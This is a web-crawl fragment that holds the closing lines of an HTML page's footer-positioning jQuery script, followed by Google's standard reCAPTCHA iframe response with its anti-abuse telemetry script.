        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FfBlXPkCud0RJJNgCFmD-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829070993');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>